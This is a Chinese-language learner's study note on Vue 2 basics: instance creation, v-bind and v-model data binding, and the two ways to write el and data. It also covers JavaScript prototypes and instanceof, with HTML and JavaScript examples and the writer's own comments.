<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初始Vue</title>
<!-- -引入Vue -->
<script type="text/javascript" src="../js/vue.js">
</script>
</head>
<!--
-初始Vue:
1.想让Vue 工作,就必须创建一个Vue实例,且要传入一个配置对象:
2. root 容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
3.root 容器里的代码被称为【Vue模板】:
-->
<body>
<!-- 准备一个盒子来装vue要加载的东西 -->
<div id="root">
<h1>hello, {{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false // 以阻止 vue 在启动时生成生产提示。

// vue 是一个构造函数,所以记得new.里面就传一个对象作为参数。
// 实例化Vue
var x = new Vue({
el: '#root', //el用于指定的盒子,它该渲染到哪里去
data: { // data中用于存储数据,提供给盒子用,通过id查找,当然也可以写为class 暂时写成对象,以后写成组件、函数。
name: '尚硅谷'
}
})
console.log(Vue.data); //undefined未定义,估计就是留有一个专门的内存给data.
</script>
</body>
</html>


关于原型和原型链的讲解:
参考文章:
https://www.jianshu.com/p/ddaa5179cda6

总结:
- var person= new Person()//构造函数
- Person通过prototype(原型)这条线就是= Person.prototype,得到的是一个constructor和prototype,指向原型对象。
- 原型对象就相当于一个公共的区域,所有同一个类的实例都可以访问到这个原型对象,我们可以将对象中共有的内容,统一设置到原型对象中。
- Person.prototype.constructor= Person这个构造函数
- person.proto 就等于Person.prototype(实例原型)

感觉就是一跟线牵来牵去,路尽头是这个,通过一个方法到另外一头又是对方。
function Person(name, age, gender) {
this.name = name;
this.age = age;
this.gender = gender;
this.sayName = function() {
console.log(this.name)
}
}
var person = new Person('小兰', 18, '男')

console.log(person); //说明必须放在声明之后才可以使用,因为是构造函数,之前笔记有说,忘记了。
console.log(Person.prototype);
/*构造函数天生自带一个属性prototype,指向原型对象,并且这个属性是一个对象数据类型的值。
原型对象就相当于一个公共的区域,所有同一个类的实例都可以访问到这个原型对象,我们可以将对象中共有的内容,统一设置到原型对象中。
每一个对象数据类型(普通的对象、实例、prototype......)也天生自带一个属性__proto__,
属性值是当前实例所属类的原型(prototype)。原型对象中有一个属性constructor, 它指向函数对象。
prototype,又自带一个_proto_属性
它顺便给你打印出来了constructor(构造器),里面有constructor和Prototype,-->object
*/
/*function Person() {}
var person = new Person()
console.log(person.__proto__ === Person.prototype)//true
console.log(Person.prototype.constructor===Person)//true
//顺便学习一个ES5的方法,可以获得对象的原型
console.log(Object.getPrototypeOf(person) === Person.prototype) // true
*/
// console.log(Person.prototype.prototype); undefine,
console.log(Person.prototype.constructor); //就是Person本身代码.
console.log(person._proto_);//undefined
结果截图


**判断 this 是不是存在 Vue构造函数里//instanceof用于判断一个变量是否某个对象的实例
参考文章:详解看:
https://www.cnblogs.com/double405/p/5326311.html
var str = new String()
function show(str1) {
if (str1 instanceof String) {
alert('1');
} else {
alert('0');
}
}
show(str);//1
str = "abcddd";
if (typeof str == 'string') {
alert(str)
} else {
alert('0')
}
// abcddd
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>数据绑定</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>

<!-- Vue中有两种数据绑定的方式:
1. 单向数据绑定(v-bind):数据只能从data流向页面。
2.双向数据绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。
备注:
1.双向绑定一般都应用在表单类元素上(如: input、select等)
2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值。 -->
<!-- 准备容器 -->
<div id="root">
<!-- 普通写法 -->
<!-- <h1>单向数据绑定:<input type="text" v-bind:value="name"></h1>
<hr/>
<h1>双向数据绑定:<input type="text" v-model:value="name"></h1>
<hr/>
<h1 v-bind:x="name">11</h1> 单项可以用在其他地方不是收集value的也可以。 -->
<!-- <h1 v-model:x="name">11</h1>
以上的代码说错误的,因为v-model只能应用在表单类元素(输入类元素) 上 最重要的是它可以获取value的值,就可以改变data数据
数据一改变,单项那边肯定也跟着改变。
-->
<!-- 简写v-bind: => :
v-model:=> v-model -->
<h1>单向数据绑定:<input type="text" :value="name"></h1>
<hr/>
<h1>双向数据绑定:<input type="text" v-model="name"></h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷'
}
})
</script>
</body>
</html>
理解

** el和data的两种写法**
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>el和data的两种写法</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
data 与el的2种写法
1.el有2种写法
(1).new Vue时候配置el属性。
(2).先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。
2.data有2种写法

(1).对象式
(2).函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3.一个重要原则:
由Vue管理的函数--它下面创建的函数,一定不要使用箭头函数,一旦写了箭头函数,this就不再式Vue实例了。
-->
<!-- 准备容器 -->
<div id="root">
<h1>你好啊 {{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// new Vue({
// //第一种写法
// el: '#root',
// data: {
// name: '尚硅谷'
// }
// })
//el的第二种写法
// const v = new Vue({ //必须要v接收一下new Vue不然不能搞成原型链去找到该方法
// data: {
// name: '尚硅谷'
// }
// })
// v.$mount('#root')
// console.log(v);
// setTimeout(() => {
// v.$mount('#root')
// }, 1000)
//设置了定时器一秒后挂载到容器里面去,mount-挂载
//data 的二种写法
new Vue({
//第一种写法
el: '#root',
// data: {//第一种:对象式
// name: '尚硅谷'
// }
//data的第二种写法:函数式、不能写成箭头函数,因为箭头函数的return有时可以省略,最重要的是this指向问题,有时不一定指vue,很麻烦
// 普通函数this只的上一级对象。它肯定就是vue实例对象啦。
data: function() {
return {
name: '尚硅谷'
}
}
// 可以简写为下面这个(删掉function删掉冒号)
// data() {
// console.log('@@@', this); //此处的this是 vue实例对象。也就是vue里面的一些方法属性啊。
// return {
// name: '尚硅谷'
// }
// }
/*
data: () => {
cosole.log(this)//指window,全局变量
return{
name:'尚硅谷'
}
}
*/
})
// console.log(Vue.prototype)
/*prototype一个属性,指向原型对象,原型对象就相当于一个公共的区域,
所有同一个类的实例都可以访问到这个原型对象,我们可以将对象中共有的内容,统一设置到原型对象中。
Object是JS中所有对象数据类型的基类(最顶层的类)在Object.prototype上没有__proto__这个属性。
*/
</script>
</body>
</html>
结果截图


